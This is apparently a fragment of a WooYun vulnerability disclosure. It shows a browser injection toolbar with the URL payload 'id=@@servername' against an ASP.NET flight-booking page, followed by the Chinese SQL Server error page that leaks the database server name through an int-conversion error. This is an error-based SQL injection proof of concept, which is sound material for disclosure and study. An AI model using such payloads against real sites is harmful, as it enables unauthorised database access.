 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http:// /flight/Xcd_selected.aspx?id=@@servername
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'MYS VERS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'MYSERVERS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'MYS VERS' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean br
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Bo
www.wooyun.org